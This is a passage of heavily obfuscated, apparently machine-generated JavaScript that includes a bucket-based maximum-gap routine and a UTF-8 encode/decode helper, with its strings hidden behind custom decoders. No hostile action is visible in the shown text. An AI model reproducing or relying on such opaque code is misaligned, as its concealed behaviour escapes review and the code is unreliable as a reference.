CLDFB4b[0x2];n_Uwz_(f7ZGR8f[CLDFB4b[0x10]]=j3kYsq(oGpyQa(CLDFB4b[0x1ec])+CLDFB4b[0xc7]).max(...f7ZGR8f[CLDFB4b[0x2]]),f7ZGR8f[-CLDFB4b[0x113]]=j3kYsq(oGpyQa(CLDFB4b[0x1ec])+CLDFB4b[0xc7]).min(...f7ZGR8f[CLDFB4b[0x2]]));if(f7ZGR8f[CLDFB4b[0x10]]===f7ZGR8f[-CLDFB4b[0x113]])return CLDFB4b[0x2];n_Uwz_(f7ZGR8f[CLDFB4b[0xc]]=j3kYsq(oGpyQa(CLDFB4b[0x1ed]))(f7ZGR8f[CLDFB4b[0x4]]-CLDFB4b[0x4]).fill(j3kYsq(oGpyQa(CLDFB4b[0x1ee])).MAX_SAFE_INTEGER),f7ZGR8f[CLDFB4b[0x32]]=j3kYsq(oGpyQa(CLDFB4b[0x1ef])+CLDFB4b[0x73])(f7ZGR8f[CLDFB4b[0x4]]-CLDFB4b[0x4]).fill(j3kYsq(O3ulNE(CLDFB4b[0x1f0])).MIN_SAFE_INTEGER),f7ZGR8f[CLDFB4b[0x88]]=j3kYsq(O3ulNE(CLDFB4b[0x1f1])+CLDFB4b[0xc7]).ceil((f7ZGR8f[CLDFB4b[0x10]]-f7ZGR8f[-CLDFB4b[0x113]])/(f7ZGR8f[CLDFB4b[0x4]]-CLDFB4b[0x4])),f7ZGR8f[CLDFB4b[0x20]]=CLDFB4b[0x2]);for(f7ZGR8f[CLDFB4b[0x21]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x21]]<f7ZGR8f[CLDFB4b[0x4]];f7ZGR8f[CLDFB4b[0x21]]++){if(f7ZGR8f[CLDFB4b[0x2]][f7ZGR8f[CLDFB4b[0x21]]]===f7ZGR8f[-CLDFB4b[0x113]]||f7ZGR8f[CLDFB4b[0x2]][f7ZGR8f[CLDFB4b[0x21]]]===f7ZGR8f[CLDFB4b[0x10]])continue;n_Uwz_(f7ZGR8f[CLDFB4b[0x20]]=j3kYsq(O3ulNE(CLDFB4b[0x1f1])+CLDFB4b[0xc7]).floor((f7ZGR8f[CLDFB4b[0x2]][f7ZGR8f[CLDFB4b[0x21]]]-f7ZGR8f[-CLDFB4b[0x113]])/f7ZGR8f[CLDFB4b[0x88]]),f7ZGR8f[CLDFB4b[0xc]][f7ZGR8f[CLDFB4b[0x20]]]=j3kYsq(O3ulNE(CLDFB4b[0x1f1])+CLDFB4b[0xc7]).min(f7ZGR8f[CLDFB4b[0xc]][f7ZGR8f[CLDFB4b[0x20]]],f7ZGR8f[CLDFB4b[0x2]][f7ZGR8f[CLDFB4b[0x21]]]),f7ZGR8f[CLDFB4b[0x32]][f7ZGR8f[CLDFB4b[0x20]]]=j3kYsq(O3ulNE(CLDFB4b[0x1f2])).max(f7ZGR8f[CLDFB4b[0x32]][f7ZGR8f[CLDFB4b[0x20]]],f7ZGR8f[CLDFB4b[0x2]][f7ZGR8f[CLDFB4b[0x21]]]))}n_Uwz_(f7ZGR8f[CLDFB4b[0x13]]=j3kYsq(O3ulNE(CLDFB4b[0x1f0])).MIN_SAFE_INTEGER,f7ZGR8f[CLDFB4b[0x132]]=f7ZGR8f[-CLDFB4b[0x113]]);for(f7ZGR8f[CLDFB4b[0x34]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x34]]<f7ZGR8f[CLDFB4b[0x4]]-CLDFB4b[0x4];f7ZGR8f[CLDFB4b[0x34]]++){if(f7ZGR8f[CLDFB4b[0xc]][f7ZGR8f[CLDFB4b[0x34]]]===j3kYsq(O3ulNE(CLDFB4b[0x1f0])).MAX_SAFE_INTEGER&&f7ZGR8f[CLDFB4b[0x32]][f7ZGR8f[CLDFB4b[0x34]]]===j3kYsq(O3ulNE(CLDFB4b[0x1f0])).MIN_SAFE_INTEGER)continue;n_Uwz_(f7ZGR8f[CLDFB4b[0x13]]=j3kYsq(O3ulNE(CLDFB4b[0x1f1])+CLDFB4b[0xc7]).max(f7ZGR8f[CLDFB4b[0x13]],f7ZGR8f[CLDFB4b[0xc]][f7ZGR8f[CLDFB4b[0x34]]]-f7ZGR8f[CLDFB4b[0x132]]),f7ZGR8f[CLDFB4b[0x132]]=f7ZGR8f[CLDFB4b[0x32]][f7ZGR8f[CLDFB4b[0x34]]])}f7ZGR8f[CLDFB4b[0x13]]=j3kYsq(O3ulNE(CLDFB4b[0x1f1])+CLDFB4b[0xc7]).max(f7ZGR8f[CLDFB4b[0x13]],f7ZGR8f[CLDFB4b[0x10]]-f7ZGR8f[CLDFB4b[0x132]]);return f7ZGR8f[CLDFB4b[0x13]]}),j3kYsq(O3ulNE(CLDFB4b[0x1f3])).log(f7ZGR8f[CLDFB4b[0xf]]))}var[[],qIbRqJb]=arguments;return{[oGpyQa(CLDFB4b[0x1f4])+oGpyQa(CLDFB4b[0x1f5])]:qIbRqJb[oGpyQa(CLDFB4b[0x1f6])][oGpyQa(CLDFB4b[0x1f4])+oGpyQa(CLDFB4b[0x1f5])],[oGpyQa(CLDFB4b[0x1f7])+CgvHiv(CLDFB4b[0x1f8])]:!!qIbRqJb[CgvHiv(CLDFB4b[0x1f9])][CLDFB4b[0x19e]],[CgvHiv(CLDFB4b[0x1fa])+CgvHiv(CLDFB4b[0x1fb])]:qIbRqJb[CgvHiv(CLDFB4b[0x1f9])][CgvHiv(CLDFB4b[0x1fc])+CLDFB4b[0x1d1]][CgvHiv(CLDFB4b[0x1fd])][CgvHiv(CLDFB4b[0x1fe])],[CgvHiv(CLDFB4b[0x1ff])+CgvHiv(CLDFB4b[0x200])+CgvHiv(CLDFB4b[0x201])]:qIbRqJb[CgvHiv(CLDFB4b[0x1f9])][CgvHiv(CLDFB4b[0x1ff])+CgvHiv(CLDFB4b[0x200])+CgvHiv(CLDFB4b[0x201])]}}function E00O5ji(){\"use strict\";if(oGpyQa(CLDFB4b[0x202])+CLDFB4b[0x203]in zMQZtb){f7ZGR8f()}function f7ZGR8f(){(function(f7ZGR8f){var CgvHiv,O3ulNE,qIbRqJb,IZeDs9;n_Uwz_(xTJoS1d(uvEiLRv),xTJoS1d(ZpJDDT),xTJoS1d(ezYpPoX,CLDFB4b[0x1]),xTJoS1d(PCWpyX),xTJoS1d(sU58SO),xTJoS1d(Y78vkc),CgvHiv=j3kYsq(oGpyQa(CLDFB4b[0x204])+CLDFB4b[0x73]).fromCharCode);function Y78vkc(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x4]]=[],f7ZGR8f[CLDFB4b[0x194]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x18a]]=f7ZGR8f[CLDFB4b[0x2]].length,f7ZGR8f[CLDFB4b[0x17]]=CLDFB4b[0x25],f7ZGR8f[CLDFB4b[0x46]]=CLDFB4b[0x25]);while(f7ZGR8f[CLDFB4b[0x194]]<f7ZGR8f[CLDFB4b[0x18a]]){n_Uwz_(f7ZGR8f[CLDFB4b[0x17]]=f7ZGR8f[CLDFB4b[0x2]].charCodeAt(f7ZGR8f[CLDFB4b[0x194]]++),f7ZGR8f[CLDFB4b[0x17]]>=CLDFB4b[0x208]&&f7ZGR8f[CLDFB4b[0x17]]<=0xdbff&&f7ZGR8f[CLDFB4b[0x194]]<f7ZGR8f[CLDFB4b[0x18a]]?(f7ZGR8f[CLDFB4b[0x46]]=f7ZGR8f[CLDFB4b[0x2]].charCodeAt(f7ZGR8f[CLDFB4b[0x194]]++),(f7ZGR8f[CLDFB4b[0x46]]&0xfc00)==CLDFB4b[0x209]?f7ZGR8f[CLDFB4b[0x4]].push(((f7ZGR8f[CLDFB4b[0x17]]&CLDFB4b[0x205])<<CLDFB4b[0x206])+(f7ZGR8f[CLDFB4b[0x46]]&CLDFB4b[0x205])+CLDFB4b[0x207]):(f7ZGR8f[CLDFB4b[0x4]].push(f7ZGR8f[CLDFB4b[0x17]]),f7ZGR8f[CLDFB4b[0x194]]--)):f7ZGR8f[CLDFB4b[0x4]].push(f7ZGR8f[CLDFB4b[0x17]]))}return f7ZGR8f[CLDFB4b[0x4]]}function sU58SO(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0xf]]=f7ZGR8f[CLDFB4b[0x2]].length,f7ZGR8f[-CLDFB4b[0x141]]=-CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x38]]=CLDFB4b[0x25],f7ZGR8f[CLDFB4b[0x17]]=\"\");while(++f7ZGR8f[-CLDFB4b[0x141]]<f7ZGR8f[CLDFB4b[0xf]]){f7ZGR8f[CLDFB4b[0x38]]=f7ZGR8f[CLDFB4b[0x2]][f7ZGR8f[-CLDFB4b[0x141]]];if(f7ZGR8f[CLDFB4b[0x38]]>0xffff){n_Uwz_(f7ZGR8f[CLDFB4b[0x38]]-=CLDFB4b[0x207],f7ZGR8f[CLDFB4b[0x17]]+=CgvHiv(f7ZGR8f[CLDFB4b[0x38]]>>>CLDFB4b[0x206]&CLDFB4b[0x205]|CLDFB4b[0x208]),f7ZGR8f[CLDFB4b[0x38]]=CLDFB4b[0x209]|f7ZGR8f[CLDFB4b[0x38]]&CLDFB4b[0x205])}f7ZGR8f[CLDFB4b[0x17]]+=CgvHiv(f7ZGR8f[CLDFB4b[0x38]])}return f7ZGR8f[CLDFB4b[0x17]]}function PCWpyX(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(f7ZGR8f[CLDFB4b[0x2]]>=CLDFB4b[0x208]&&f7ZGR8f[CLDFB4b[0x2]]<=0xdfff){xTJoS1d(CgvHiv);function CgvHiv(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x4]]=\"\\u0064\\u006d\\u0070\\u0041\\u006c\\u0068\\u0075\\u0032\\u0055\\u007d\\u0046\\u007c\\u0029\\u0022\\u0063\\u004c\\u0067\\u0028\\u0035\\u0052\\u0060\\u0069\\u0058\\u005b\\u005a\\u0061\\u0042\\u0021\\u0066\\u0044\\u0037\\u004d\\u0047\\u0076\\u0057\\u004e\\u0040\\u007a\\u003f\\u0071\\u003d\\u0031\\u0043\\u0045\\u003c\\u0065\\u003b\\u0030\\u006f\\u0039\\u0024\\u0074\\u0073\\u002a\\u0079\\u002b\\u005e\\u002c\\u0059\\u006a\\u0048\\u006e\\u0049\\u005f\\u0033\\u0036\\u007e\\u006b\\u004a\\u005d\\u002e\\u0051\\u007b\\u004b\\u003e\\u004f\\u0050\\u002f\\u0054\\u0053\\u0077\\u0056\\u0025\\u0078\\u0034\\u0062\\u0023\\u0038\\u0026\\u003a\\u0072\",f7ZGR8f[CLDFB4b[0x20a]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x38]]=f7ZGR8f[CLDFB4b[0x20a]].length,f7ZGR8f[CLDFB4b[0x17]]=[],f7ZGR8f[CLDFB4b[0x46]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x16]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]);for(f7ZGR8f[-CLDFB4b[0x10b]]=CLDFB4b[0x2];f7ZGR8f[-CLDFB4b[0x10b]]<f7ZGR8f[CLDFB4b[0x38]];f7ZGR8f[-CLDFB4b[0x10b]]++){f7ZGR8f[CLDFB4b[0x13]]=f7ZGR8f[CLDFB4b[0x4]].indexOf(f7ZGR8f[CLDFB4b[0x20a]][f7ZGR8f[-CLDFB4b[0x10b]]]);if(f7ZGR8f[CLDFB4b[0x13]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x20]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x20]]=f7ZGR8f[CLDFB4b[0x13]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x20]]+=f7ZGR8f[CLDFB4b[0x13]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x46]]|=f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x16]],f7ZGR8f[CLDFB4b[0x16]]+=(f7ZGR8f[CLDFB4b[0x20]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x17]].push(f7ZGR8f[CLDFB4b[0x46]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x46]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x16]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x16]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x20]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x17]].push((f7ZGR8f[CLDFB4b[0x46]]|f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x16]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x17]])}function O3ulNE(f7ZGR8f){if(typeof l22uMF[f7ZGR8f]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f]=CgvHiv(l3rCZUO[f7ZGR8f])}return l22uMF[f7ZGR8f]}throw j3kYsq(oGpyQa(CLDFB4b[0x20b]))(oGpyQa(CLDFB4b[0x20c])+oGpyQa(CLDFB4b[0x20d])+oGpyQa(CLDFB4b[0x20e])+f7ZGR8f[CLDFB4b[0x2]].toString(CLDFB4b[0xb]).toUpperCase()+(oGpyQa(CLDFB4b[0x20f])+oGpyQa(CLDFB4b[0x210])+oGpyQa(CLDFB4b[0x211])+O3ulNE(CLDFB4b[0x212])))}}function ezYpPoX(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x1];return CgvHiv(f7ZGR8f[CLDFB4b[0x2]]>>f7ZGR8f[CLDFB4b[0x4]]&CLDFB4b[0x29]|CLDFB4b[0x23])}function ZpJDDT(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if((f7ZGR8f[CLDFB4b[0x2]]&0xffffff80)==CLDFB4b[0x2]){return CgvHiv(f7ZGR8f[CLDFB4b[0x2]])}f7ZGR8f[CLDFB4b[0xf]]=\"\";if((f7ZGR8f[CLDFB4b[0x2]]&0xfffff800)==CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0xf]]=CgvHiv(f7ZGR8f[CLDFB4b[0x2]]>>CLDFB4b[0x8]&CLDFB4b[0x28]|CLDFB4b[0x9d])}else if((f7ZGR8f[CLDFB4b[0x2]]&0xffff0000)==CLDFB4b[0x2]){n_Uwz_(PCWpyX(f7ZGR8f[CLDFB4b[0x2]]),f7ZGR8f[CLDFB4b[0xf]]=CgvHiv(f7ZGR8f[CLDFB4b[0x2]]>>CLDFB4b[0x2b]&CLDFB4b[0x1c]|CLDFB4b[0xb9]),f7ZGR8f[CLDFB4b[0xf]]+=ezYpPoX(f7ZGR8f[CLDFB4b[0x2]],CLDFB4b[0x8]))}else if((f7ZGR8f[CLDFB4b[0x2]]&0xffe00000)==CLDFB4b[0x2]){n_Uwz_(f7ZGR8f[CLDFB4b[0xf]]=CgvHiv(f7ZGR8f[CLDFB4b[0x2]]>>CLDFB4b[0x2d]&CLDFB4b[0x19]|CLDFB4b[0xcb]),f7ZGR8f[CLDFB4b[0xf]]+=ezYpPoX(f7ZGR8f[CLDFB4b[0x2]],CLDFB4b[0x2b]),f7ZGR8f[CLDFB4b[0xf]]+=ezYpPoX(f7ZGR8f[CLDFB4b[0x2]],CLDFB4b[0x8]))}f7ZGR8f[CLDFB4b[0xf]]+=CgvHiv(f7ZGR8f[CLDFB4b[0x2]]&CLDFB4b[0x29]|CLDFB4b[0x23]);return f7ZGR8f[CLDFB4b[0xf]]}function uvEiLRv(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x4]]=Y78vkc(f7ZGR8f[CLDFB4b[0x2]]),f7ZGR8f[CLDFB4b[0x1]]=f7ZGR8f[CLDFB4b[0x4]].length,f7ZGR8f[CLDFB4b[0x9]]=-CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x17]]=CLDFB4b[0x25],f7ZGR8f[CLDFB4b[0x32]]=\"\");while(++f7ZGR8f[CLDFB4b[0x9]]<f7ZGR8f[CLDFB4b[0x1]]){n_Uwz_(f7ZGR8f[CLDFB4b[0x17]]=f7ZGR8f[CLDFB4b[0x4]][f7ZGR8f[CLDFB4b[0x9]]],f7ZGR8f[CLDFB4b[0x32]]+=ZpJDDT(f7ZGR8f[CLDFB4b[0x17]]))}return f7ZGR8f[CLDFB4b[0x32]]}function zMQZtb(){var f7ZGR8f;if(IZeDs9>=qIbRqJb){throw j3kYsq(oGpyQa(CLDFB4b[0x20b]))(oGpyQa(CLDFB4b[0x213]))}n_Uwz_(f7ZGR8f=O3ulNE[IZeDs9]&CLDFB4b[0x18],IZeDs9++);if((f7ZGR8f&CLDFB4b[0x9d])==CLDFB4b[0x23]){return f7ZGR8f&CLDFB4b[0x29]}throw j3kYsq(oGpyQa(CLDFB4b[0x20b]))(oGpyQa(CLDFB4b[0x214])+oGpyQa(CLDFB4b[0x215])+oGpyQa(CLDFB4b[0x216])+oGpyQa(CLDFB4b[0x217])+CLDFB4b[0x32])}function JpWMi2v(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x2],xTJoS1d(Y78vkc),xTJoS1d(CgvHiv));function CgvHiv(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0xf]]=\"\\x56\\x23\\x2c\\x38\\x37\\x28\\x3c\\x76\\x3f\\x44\\x21\\x6e\\x60\\x33\\x4f\\x69\\x7d\\x31\\x62\\x32\\x66\\x41\\x7c\\x52\\x67\\x5e\\x57\\x25\\x73\\x24\\x4d\\x45\\x71\\x3e\\x79\\x36\\x42\\x5a\\x7a\\x4e\\x4c\\x68\\x7b\\x7e\\x34\\x2f\\x6f\\x2a\\x59\\x70\\x51\\x26\\x40\\x3b\\x43\\x48\\x46\\x5f\\x6d\\x4a\\x49\\x5b\\x58\\x47\\x75\\x50\\x22\\x74\\x35\\x6b\\x2e\\x53\\x64\\x4b\\x29\\x39\\x54\\x55\\x72\\x3d\\x2b\\x6a\\x63\\x61\\x6c\\x30\\x5d\\x65\\x3a\\x78\\x77\",f7ZGR8f[-CLDFB4b[0xcf]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x9]]=f7ZGR8f[-CLDFB4b[0xcf]].length,f7ZGR8f[CLDFB4b[0xc]]=[],f7ZGR8f[CLDFB4b[0x46]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x16]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0xa]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0xa]]<f7ZGR8f[CLDFB4b[0x9]];f7ZGR8f[CLDFB4b[0xa]]++){f7ZGR8f[CLDFB4b[0x47]]=f7ZGR8f[CLDFB4b[0xf]].indexOf(f7ZGR8f[-CLDFB4b[0xcf]][f7ZGR8f[CLDFB4b[0xa]]]);if(f7ZGR8f[CLDFB4b[0x47]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x19]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x19]]=f7ZGR8f[CLDFB4b[0x47]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x19]]+=f7ZGR8f[CLDFB4b[0x47]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x46]]|=f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x16]],f7ZGR8f[CLDFB4b[0x16]]+=(f7ZGR8f[CLDFB4b[0x19]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0xc]].push(f7ZGR8f[CLDFB4b[0x46]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x46]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x16]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x16]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x19]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0xc]].push((f7ZGR8f[CLDFB4b[0x46]]|f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x16]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0xc]])}function Y78vkc(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=CgvHiv(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}n_Uwz_(f7ZGR8f[CLDFB4b[0xf]]=CLDFB4b[0x25],f7ZGR8f[CLDFB4b[0x10]]=CLDFB4b[0x25],f7ZGR8f[CLDFB4b[0x1]]=CLDFB4b[0x25],f7ZGR8f[CLDFB4b[0x9]]=CLDFB4b[0x25],f7ZGR8f[CLDFB4b[0xc]]=CLDFB4b[0x25]);if(IZeDs9>qIbRqJb){throw j3kYsq(oGpyQa(CLDFB4b[0x20b]))(oGpyQa(CLDFB4b[0x214])+oGpyQa(CLDFB4b[0x218])+oGpyQa(CLDFB4b[0x219]))}if(IZeDs9==qIbRqJb){return CLDFB4b[0xc2]}n_Uwz_(f7ZGR8f[CLDFB4b[0xf]]=O3ulNE[IZeDs9]&CLDFB4b[0x18],IZeDs9++);if((f7ZGR8f[CLDFB4b[0xf]]&CLDFB4b[0x23])==CLDFB4b[0x2]){return f7ZGR8f[CLDFB4b[0xf]]}if((f7ZGR8f[CLDFB4b[0xf]]&CLDFB4b[0xb9])==CLDFB4b[0x9d]){n_Uwz_(f7ZGR8f[CLDFB4b[0x10]]=zMQZtb(),f7ZGR8f[CLDFB4b[0xc]]=(f7ZGR8f[CLDFB4b[0xf]]&CLDFB4b[0x28])<<CLDFB4b[0x8]|f7ZGR8f[CLDFB4b[0x10]]);if(f7ZGR8f[CLDFB4b[0xc]]>=CLDFB4b[0x23]){return f7ZGR8f[CLDFB4b[0xc]]}else{throw j3kYsq(oGpyQa(CLDFB4b[0x20b]))(oGpyQa(CLDFB4b[0x21a]))}}if((f7ZGR8f[CLDFB4b[0xf]]&CLDFB4b[0xcb])==CLDFB4b[0xb9]){n_Uwz_(f7ZGR8f[CLDFB4b[0x10]]=zMQZtb(),f7ZGR8f[CLDFB4b[0x1]]=zMQZtb(),f7ZGR8f[CLDFB4b[0xc]]=(f7ZGR8f[CLDFB4b[0xf]]&CLDFB4b[0x1c])<<CLDFB4b[0x2b]|f7ZGR8f[CLDFB4b[0x10]]<<CLDFB4b[0x8]|f7ZGR8f[CLDFB4b[0x1]]);if(f7ZGR8f[CLDFB4b[0xc]]>=0x800){PCWpyX(f7ZGR8f[CLDFB4b[0xc]]);return f7ZGR8f[CLDFB4b[0xc]]}else{throw j3kYsq(oGpyQa(CLDFB4b[0x20b]))(oGpyQa(CLDFB4b[0x21a]))}}if((f7ZGR8f[CLDFB4b[0xf]]&CLDFB4b[0xd3])==CLDFB4b[0xcb]){n_Uwz_(f7ZGR8f[CLDFB4b[0x10]]=zMQZtb(),f7ZGR8f[CLDFB4b[0x1]]=zMQZtb(),f7ZGR8f[CLDFB4b[0x9]]=zMQZtb(),f7ZGR8f[CLDFB4b[0xc]]=(f7ZGR8f[CLDFB4b[0xf]]&CLDFB4b[0x19])<<CLDFB4b[0x2d]|f7ZGR8f[CLDFB4b[0x10]]<<CLDFB4b[0x2b]|f7ZGR8f[CLDFB4b[0x1]]<<CLDFB4b[0x8]|f7ZGR8f[CLDFB4b[0x9]]);if(f7ZGR8f[CLDFB4b[0xc]]>=CLDFB4b[0x207]&&f7ZGR8f[CLDFB4b[0xc]]<=0x10ffff){return f7ZGR8f[CLDFB4b[0xc]]}}throw j3kYsq(oGpyQa(CLDFB4b[0x20b]))(oGpyQa(CLDFB4b[0x214])+oGpyQa(CLDFB4b[0x21b])+Y78vkc(CLDFB4b[0x21c])+Y78vkc(CLDFB4b[0x21d]))}n_Uwz_(O3ulNE=void 0x0,qIbRqJb=void 0x0,IZeDs9=void 0x0);function dMOx6V(f7ZGR8f){var CgvHiv,PCWpyX;n_Uwz_(O3ulNE=Y78vkc(f7ZGR8f),qIbRqJb=O3ulNE.length,IZeDs9=CLDFB4b[0x2],CgvHiv=[],PCWpyX=void 0x0);while((PCWpyX=JpWMi2v())!==CLDFB4b[0xc2])CgvHiv.push(PCWpyX);return sU58SO(CgvHiv)}n_Uwz_(f7ZGR8f.version=oGpyQa(CLDFB4b[0x21e]),f7ZGR8f.encode=uvEiLRv,f7ZGR8f.decode=dMOx6V)})(nnAhQqA[\"OkjZQW\"]===oGpyQa(CLDFB4b[0x21f])+oGpyQa(CLDFB4b[0x220])?this.utf8={}:nnAhQqA[\"lqWuS0\"])}var[[],CgvHiv]=arguments;n_Uwz_(CgvHiv[oGpyQa(CLDFB4b[0x221])+CLDFB4b[0x20]][oGpyQa(CLDFB4b[0x222])]=CLDFB4b[0xe1],CgvHiv[oGpyQa(CLDFB4b[0x223])](CgvHiv[oGpyQa(CLDFB4b[0x224])]))}function j3XyXjk(){\"use strict\";xTJoS1d(CgvHiv);function f7ZGR8f(f7ZGR8f){var CgvHiv=\"\\u0048\\u007a\\u0041\\u0051\\u0021\\u0030\\u003e\\u0065\\u0035\\u0066\\u007c\\u0039\\u006d\\u002a\\u0023\\u007b\\u0034\\u0038\\u005b\\u002b\\u0037\\u0079\\u0078\\u003c\\u0072\\u0059\\u005f\\u0071\\u0032\\u007d\\u0052\\u0061\\u007e\\u0028\\u0042\\u0025\\u0031\\u0077\\u002c\\u005a\\u004d\\u0076\\u006a\\u003d\\u0075\\u0058\\u0033\\u0056\\u004a\\u0068\\u0054\\u0055\\u004c\\u0029\\u0064\\u005d\\u0026\\u0022\\u003b\\u0074\\u0053\\u004f\\u0044\\u0067\\u0040\\u0060\\u0043\\u0062\\u006b\\u0057\\u0050\\u005e\\u002f\\u0036\\u004b\\u003f\\u0073\\u0045\\u006e\\u002e\\u006f\\u0024\\u003a\\u0047\\u0046\\u0049\\u0063\\u0070\\u0069\\u006c\\u004e\",O3ulNE,qIbRqJb,IZeDs9,Y78vkc,sU58SO,PCWpyX,ezYpPoX;n_Uwz_(O3ulNE=\"\"+(f7ZGR8f||\"\"),qIbRqJb=O3ulNE.length,IZeDs9=[],Y78vkc=CLDFB4b[0x2],sU58SO=CLDFB4b[0x2],PCWpyX=-CLDFB4b[0x4]);for(ezYpPoX=CLDFB4b[0x2];ezYpPoX<qIbRqJb;ezYpPoX++){var ZpJDDT=CgvHiv.indexOf(O3ulNE[ezYpPoX]);if(ZpJDDT===-CLDFB4b[0x4])continue;if(PCWpyX<CLDFB4b[0x2]){PCWpyX=ZpJDDT}else{n_Uwz_(PCWpyX+=ZpJDDT*CLDFB4b[0x1e],Y78vkc|=PCWpyX<<sU58SO,sU58SO+=(PCWpyX&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(IZeDs9.push(Y78vkc&CLDFB4b[0x18]),Y78vkc>>=CLDFB4b[0xa],sU58SO-=CLDFB4b[0xa])}while(sU58SO>CLDFB4b[0x19]);PCWpyX=-CLDFB4b[0x4]}}if(PCWpyX>-CLDFB4b[0x4]){IZeDs9.push((Y78vkc|PCWpyX<<sU58SO)&CLDFB4b[0x18])}return iLqlmJH(IZeDs9)}function CgvHiv(...CgvHiv){CgvHiv[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[CgvHiv[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[CgvHiv[CLDFB4b[0x2]]]=f7ZGR8f(l3rCZUO[CgvHiv[CLDFB4b[0x2]]])}return l22uMF[CgvHiv[CLDFB4b[0x2]]]}var[[],O3ulNE]=arguments;if(O3ulNE[oGpyQa(CLDFB4b[0x225])][oGpyQa(CLDFB4b[0x226])+CLDFB4b[0x227]]){return}n_Uwz_(O3ulNE[oGpyQa(CLDFB4b[0x225])][CgvHiv(CLDFB4b[0x228])+CgvHiv(CLDFB4b[0x229])]=j3kYsq(CgvHiv(CLDFB4b[0x22a])+CLDFB4b[0x100])[CgvHiv(CLDFB4b[0x22b])+CgvHiv(CLDFB4b[0x22c])],O3ulNE[CgvHiv(CLDFB4b[0x22d])][CgvHiv(CLDFB4b[0x228])+CgvHiv(CLDFB4b[0x22e])]=O3ulNE[CgvHiv(CLDFB4b[0x22f])](O3ulNE[CgvHiv(CLDFB4b[0x22d])]),O3ulNE[CgvHiv(CLDFB4b[0x230])](O3ulNE[CgvHiv(CLDFB4b[0x231])]));if(O3ulNE[CgvHiv(CLDFB4b[0x231])][CgvHiv(CLDFB4b[0x232])+CgvHiv(CLDFB4b[0x233])]){xTJoS1d(qIbRqJb);function 